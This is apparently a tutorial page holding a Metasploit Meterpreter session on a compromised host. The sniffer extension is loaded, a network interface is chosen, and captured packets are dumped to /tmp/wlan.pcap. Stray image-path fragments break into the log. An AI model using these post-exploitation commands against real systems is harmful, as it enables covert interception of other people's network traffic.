 meterpreter > use sniffer
Loading extension sniffer...Success.
meterpreter > sniffer_
sniffer_dump sniffer_interfaces sniffer_release sniffer_start sniffer_stats sniffer_stop
meterpreter > sniffer_interfaces
web mCzeoDjJ.jpeg
1 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
meterpreter > sniffer_start 1
[*] Capture started on interface 1 (50000 packet buffer)
meterpreter > sniffer_stats 1
[*] Capture statistics for interface 1
packets: 0
bytes: 0
meterpreter > sniffer_dump 1 /tmp/wlan.pcap
[*] Flushing packet capture buffer for interface 1...
[*] Flushed 0 packets (0 bytes)
[*] Download completed, converting to PCAP...
[*] PCAP file written to /tmp/wlan.pcap
meterpreter > sniffer_stop 1
[*] Capture stopped on interface 1
[*] There are 0 packets (0 bytes) remaining
[*] Download or release them using 'sniffer_dump' or 'sniffer_release'
meterpreter > sniffer_release 1
[*] Flushed 0 packets (0 bytes) from interface 1
meterpreter >